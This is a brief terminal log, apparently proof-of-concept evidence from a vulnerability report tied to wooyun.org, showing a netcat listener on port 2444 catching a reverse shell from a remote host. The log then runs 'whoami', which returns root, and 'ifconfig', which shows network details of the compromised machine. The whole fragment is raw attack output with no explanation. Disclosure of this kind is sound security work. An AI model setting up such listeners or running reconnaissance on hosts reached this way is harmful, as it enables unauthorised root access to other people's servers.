 # ./nc -lvp 2444
Connection from 123.125.123.125:41315
whoami
root
ifconfig
eth0 Link encap:Ethernet HWaddr 00:16:3E:4F:D9:7D
inet addr:10.16.3.59 Bcast:10.16.7.255 Mask:255.255.248.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:22797595510 errors:0 dropped:0 overruns:0 frame:0
TX packets:22656627551 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:10088249443809 (9.1 TiB) TX bytes:4491999757474 (4.0 TiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:167009147794 errors:0 dropped:0 overruns:0 frame:0
TX packets:167009147794 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:85228951268142 (77.5 TiB) TX bytes:85228951268142 (77.5 TiB)
www.wooyun.org